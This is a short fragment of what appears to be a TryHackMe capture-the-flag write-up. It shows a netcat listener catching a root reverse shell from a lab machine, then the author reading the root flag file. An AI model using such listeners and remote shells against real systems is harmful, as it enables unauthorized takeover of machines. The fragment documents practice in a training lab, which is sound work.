 ┌──(zhir㉿zhir)-[/tmp]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.17.5.130] from (UNKNOWN) [10.10.215.173] 45824
bash: cannot set terminal process group (1754): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/var/opt/microsoft/scx/tmp# cd /home/root
cd /home/root
bash: cd: /home/root: No such file or directory
root@ubuntu:/var/opt/microsoft/scx/tmp# cd ~
cd ~
root@ubuntu:/root# ls
ls
root.txt
snap
root@ubuntu:/root# cat root.txt
cat root.txt
THM{ }
root@ubuntu:/root#
tryhackme